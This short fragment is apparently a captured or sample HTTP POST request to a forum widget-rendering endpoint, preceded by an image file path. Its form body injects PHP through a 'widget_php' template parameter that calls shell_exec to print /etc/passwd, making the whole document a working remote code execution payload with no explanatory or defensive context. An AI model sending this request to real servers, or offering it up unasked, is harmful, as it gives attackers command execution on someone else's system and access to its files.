 POST /ajax/render/widget_tabbedcontainer_tab_panel HTTP/1.1
Host:
Content-Length: 187
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.6.0 CPython/2.7.5 Linux/3.10.0-1127.18.2.el7.x86_64
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
subWidgets[0][template]=widget_php&subWidgets[0][config][code]=echo shell_exec('cat ../../../../../../../../../../etc/passwd'); exit;